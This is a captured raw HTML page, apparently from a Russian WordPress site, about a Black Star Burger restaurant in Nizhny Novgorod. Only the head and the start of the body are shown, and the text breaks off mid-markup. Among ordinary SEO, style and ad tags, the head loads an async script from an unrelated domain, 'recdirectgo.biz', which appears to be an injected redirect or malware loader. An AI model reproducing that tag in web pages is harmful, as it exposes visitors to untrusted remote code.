

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blackstar-burgers.ru/nizhniy-novgorod/
body_size: 15480
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blackstar-burgers.ru/xmlrpc.php">

	<title>Блэк Стар Бургер Нижний Новгород</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="В Нижнем Новгороде Блэк Стар Бургер открывали 2 раза, как и в любом другом городе. Сначала было пробное (техническое) открытие, а второе – официальное. В обоих случаях жители и гости города могли бесплатно попробовать бургеры по специальным флаерам, которые раздавали неподалеку. Несмотря на это, ажиотаж создавался и без бесплатной раздачи, ведь каждый хочет попробовать знаменитые" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://blackstar-burgers.ru/nizhniy-novgorod/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Black Star Burger -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Блэк Стар Бургер Нижний Новгород" />
		<meta property="og:description" content="В Нижнем Новгороде Блэк Стар Бургер открывали 2 раза, как и в любом другом городе. Сначала было пробное (техническое) открытие, а второе – официальное. В обоих случаях жители и гости города могли бесплатно попробовать бургеры по специальным флаерам, которые раздавали неподалеку. Несмотря на это, ажиотаж создавался и без бесплатной раздачи, ведь каждый хочет попробовать знаменитые" />
		<meta property="og:url" content="https://blackstar-burgers.ru/nizhniy-novgorod/" />
		<meta property="article:published_time" content="2019-07-31T08:53:41+00:00" />
		<meta property="article:modified_time" content="2019-07-31T08:53:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Блэк Стар Бургер Нижний Новгород" />
		<meta name="twitter:description" content="В Нижнем Новгороде Блэк Стар Бургер открывали 2 раза, как и в любом другом городе. Сначала было пробное (техническое) открытие, а второе – официальное. В обоих случаях жители и гости города могли бесплатно попробовать бургеры по специальным флаерам, которые раздавали неподалеку. Несмотря на это, ажиотаж создавался и без бесплатной раздачи, ведь каждый хочет попробовать знаменитые" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/blackstar-burgers.ru\/nizhniy-novgorod\/#blogposting","name":"\u0411\u043b\u044d\u043a \u0421\u0442\u0430\u0440 \u0411\u0443\u0440\u0433\u0435\u0440 \u041d\u0438\u0436\u043d\u0438\u0439 \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434","headline":"\u0411\u043b\u044d\u043a \u0421\u0442\u0430\u0440 \u0411\u0443\u0440\u0433\u0435\u0440 \u041d\u0438\u0436\u043d\u0438\u0439 \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434","author":{"@id":"https:\/\/blackstar-burgers.ru\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/blackstar-burgers.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/blackstar-burgers.ru\/wp-content\/uploads\/2019\/06\/nn-ava.jpg","width":1280,"height":720,"caption":"BSB \u041d\u0438\u0436\u043d\u0438\u0439 \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434"},"datePublished":"2019-07-31T08:53:41+00:00","dateModified":"2019-07-31T08:53:41+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/blackstar-burgers.ru\/nizhniy-novgorod\/#webpage"},"isPartOf":{"@id":"https:\/\/blackstar-burgers.ru\/nizhniy-novgorod\/#webpage"},"articleSection":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432"},{"@type":"BreadcrumbList","@id":"https:\/\/blackstar-burgers.ru\/nizhniy-novgorod\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/blackstar-burgers.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru\/category\/adresa-restoranov\/#listItem","name":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432"}},{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru\/category\/adresa-restoranov\/#listItem","position":2,"name":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432","item":"https:\/\/blackstar-burgers.ru\/category\/adresa-restoranov\/","nextItem":{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru\/nizhniy-novgorod\/#listItem","name":"\u0411\u043b\u044d\u043a \u0421\u0442\u0430\u0440 \u0411\u0443\u0440\u0433\u0435\u0440 \u041d\u0438\u0436\u043d\u0438\u0439 \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434"},"previousItem":{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru\/nizhniy-novgorod\/#listItem","position":3,"name":"\u0411\u043b\u044d\u043a \u0421\u0442\u0430\u0440 \u0411\u0443\u0440\u0433\u0435\u0440 \u041d\u0438\u0436\u043d\u0438\u0439 \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434","previousItem":{"@type":"ListItem","@id":"https:\/\/blackstar-burgers.ru\/category\/adresa-restoranov\/#listItem","name":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432"}}]},{"@type":"Organization","@id":"https:\/\/blackstar-burgers.ru\/#organization","name":"Black Star Burger","url":"https:\/\/blackstar-burgers.ru\/"},{"@type":"Person","@id":"https:\/\/blackstar-burgers.ru\/author\/admin\/#author","url":"https:\/\/blackstar-burgers.ru\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/blackstar-burgers.ru\/nizhniy-novgorod\/#webpage","url":"https:\/\/blackstar-burgers.ru\/nizhniy-novgorod\/","name":"\u0411\u043b\u044d\u043a \u0421\u0442\u0430\u0440 \u0411\u0443\u0440\u0433\u0435\u0440 \u041d\u0438\u0436\u043d\u0438\u0439 \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434","description":"\u0412 \u041d\u0438\u0436\u043d\u0435\u043c \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434\u0435 \u0411\u043b\u044d\u043a \u0421\u0442\u0430\u0440 \u0411\u0443\u0440\u0433\u0435\u0440 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u043b\u0438 2 \u0440\u0430\u0437\u0430, \u043a\u0430\u043a \u0438 \u0432 \u043b\u044e\u0431\u043e\u043c \u0434\u0440\u0443\u0433\u043e\u043c \u0433\u043e\u0440\u043e\u0434\u0435. \u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0431\u044b\u043b\u043e \u043f\u0440\u043e\u0431\u043d\u043e\u0435 (\u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0435) \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435, \u0430 \u0432\u0442\u043e\u0440\u043e\u0435 \u2013 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435. \u0412 \u043e\u0431\u043e\u0438\u0445 \u0441\u043b\u0443\u0447\u0430\u044f\u0445 \u0436\u0438\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 \u043c\u043e\u0433\u043b\u0438 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u043f\u043e\u043f\u0440\u043e\u0431\u043e\u0432\u0430\u0442\u044c \u0431\u0443\u0440\u0433\u0435\u0440\u044b \u043f\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0444\u043b\u0430\u0435\u0440\u0430\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0440\u0430\u0437\u0434\u0430\u0432\u0430\u043b\u0438 \u043d\u0435\u043f\u043e\u0434\u0430\u043b\u0435\u043a\u0443. \u041d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u044d\u0442\u043e, \u0430\u0436\u0438\u043e\u0442\u0430\u0436 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0441\u044f \u0438 \u0431\u0435\u0437 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e\u0439 \u0440\u0430\u0437\u0434\u0430\u0447\u0438, \u0432\u0435\u0434\u044c \u043a\u0430\u0436\u0434\u044b\u0439 \u0445\u043e\u0447\u0435\u0442 \u043f\u043e\u043f\u0440\u043e\u0431\u043e\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u044b\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/blackstar-burgers.ru\/#website"},"breadcrumb":{"@id":"https:\/\/blackstar-burgers.ru\/nizhniy-novgorod\/#breadcrumblist"},"author":{"@id":"https:\/\/blackstar-burgers.ru\/author\/admin\/#author"},"creator":{"@id":"https:\/\/blackstar-burgers.ru\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/blackstar-burgers.ru\/wp-content\/uploads\/2019\/06\/nn-ava.jpg","@id":"https:\/\/blackstar-burgers.ru\/nizhniy-novgorod\/#mainImage","width":1280,"height":720,"caption":"BSB \u041d\u0438\u0436\u043d\u0438\u0439 \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434"},"primaryImageOfPage":{"@id":"https:\/\/blackstar-burgers.ru\/nizhniy-novgorod\/#mainImage"},"datePublished":"2019-07-31T08:53:41+00:00","dateModified":"2019-07-31T08:53:41+00:00"},{"@type":"WebSite","@id":"https:\/\/blackstar-burgers.ru\/#website","url":"https:\/\/blackstar-burgers.ru\/","name":"Black Star Burger","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/blackstar-burgers.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Black Star Burger &raquo; Лента" href="https://blackstar-burgers.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Star Burger &raquo; Лента комментариев" href="https://blackstar-burgers.ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blackstar-burgers.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='external-links-css'  href='https://blackstar-burgers.ru/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blackstar-burgers.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://blackstar-burgers.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='boxstyle-style-css'  href='https://blackstar-burgers.ru/wp-content/themes/boxstyle/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='boxstyle-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

::selection { background-color: #990000; }
::-moz-selection { background-color: #990000; }

a,
.themeform label .required,
#nav-mobile .nav li > a:hover,
#nav-mobile .nav li.current_page_item > a, 
#nav-mobile .nav li.current-menu-item > a,
#nav-mobile .nav li.current-post-parent > a,
.post-hover:hover .post-title a,
.post-title a:hover,
.post-nav li a:hover span,
.post-nav li a:hover i,
.widget > h3:after,
.widget_rss ul li a,
.widget_calendar a,
.alx-tabs-nav li.active a,
.alx-tab .tab-item-category a,
.alx-posts .post-item-category a,
.alx-tab li:hover .tab-item-title a,
.alx-tab li:hover .tab-item-comment a,
.alx-posts li:hover .post-item-title a,
.comment-tabs li.active a,
.comment-awaiting-moderation,
.child-menu a:hover,
.child-menu .current_page_item > a,
.wp-pagenavi a { color: #990000; }

.themeform input[type="button"],
.themeform input[type="reset"],
.themeform input[type="submit"],
.themeform button[type="button"],
.themeform button[type="reset"],
.themeform button[type="submit"],
.s2,
#profile-curve,
.toggle-search,
#footer:before,
.post-tags a:hover,
.author-bio .bio-avatar:after,
.widget_calendar caption,
.commentlist li.bypostauthor > .comment-body:after,
.commentlist li.comment-author-admin > .comment-body:after,
#flexslider-featured .flex-control-nav li a.flex-active { background-color: #990000; }

.alx-tabs-nav li.active a,
.comment-tabs li.active a,
.wp-pagenavi a:hover,
.wp-pagenavi a:active,
.wp-pagenavi span.current { border-bottom-color: #990000;  }

@media only screen and (min-width: 720px) {
	#nav-header .nav li.current_page_item > a, 
	#nav-header .nav li.current-menu-item > a,
	#nav-header .nav li.current-menu-ancestor > a,
	#nav-header .nav li.current-post-parent > a { border-bottom-color: #990000; }
}
@media only screen and (max-width: 719px) {
	#nav-header .nav li > a:hover,
	#nav-header .nav li.current_page_item > a, 
	#nav-header .nav li.current-menu-item > a,
	#nav-header .nav li.current-post-parent > a { color: #990000; }
}	
				
body { background-color: #000000!important; }

img,
.alx-tab img, 
.alx-posts img,
#profile-image img,
.post-list .post-thumbnail img,
.post-format,
.post-thumbnail img,
#flexslider-featured.featured .post-inner { -webkit-border-radius: px; border-radius: px; }
#flexslider-featured.featured .post-title { border-radius: 0 0 px px; }
				
.site-title a, .site-description { color: #blank; }

</style>
<link rel='stylesheet' id='boxstyle-responsive-css'  href='https://blackstar-burgers.ru/wp-content/themes/boxstyle/responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='boxstyle-dark-css'  href='https://blackstar-burgers.ru/wp-content/themes/boxstyle/dark.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='boxstyle-font-awesome-css'  href='https://blackstar-burgers.ru/wp-content/themes/boxstyle/fonts/all.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-cyr-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-content/themes/boxstyle/js/jquery.flexslider.min.js?ver=5.9.12' id='boxstyle-flexslider-js'></script>
<link rel="https://api.w.org/" href="https://blackstar-burgers.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://blackstar-burgers.ru/wp-json/wp/v2/posts/7925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blackstar-burgers.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blackstar-burgers.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://blackstar-burgers.ru/?p=7925' />
<link rel="alternate" type="application/json+oembed" href="https://blackstar-burgers.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackstar-burgers.ru%2Fnizhniy-novgorod%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blackstar-burgers.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackstar-burgers.ru%2Fnizhniy-novgorod%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://blackstar-burgers.ru/wp-content/uploads/2019/07/orig.gif"); background-position: left center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://blackstar-burgers.ru/wp-content/uploads/2019/07/ico-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blackstar-burgers.ru/wp-content/uploads/2019/07/ico-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blackstar-burgers.ru/wp-content/uploads/2019/07/ico-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://blackstar-burgers.ru/wp-content/uploads/2019/07/ico-1-320x320.png" />
<style id="kirki-inline-styles"></style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1395983042109960",
          enable_page_level_ads: true
     });
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1395983042109960"
     crossorigin="anonymous"></script>

<script type="text/javascript" src="https://recdirectgo.biz/?re=gzrwcndegy5ha3ddf43demi" async></script>

</head>

<body class="post-template-default single single-post postid-7925 single-format-standard custom-background col-2cr full-width mobile-menu logged-out">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " 